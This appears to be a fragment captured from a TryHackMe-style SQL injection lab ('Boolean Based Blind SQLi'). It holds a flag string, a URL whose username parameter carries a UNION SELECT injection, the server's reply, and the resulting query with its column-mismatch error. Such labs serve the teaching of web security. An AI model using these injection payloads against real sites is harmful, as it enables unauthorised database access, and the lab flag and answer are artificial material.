 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin5' UNION SELECT 1,2; --
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin5' UNION SELECT 1,2; --' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns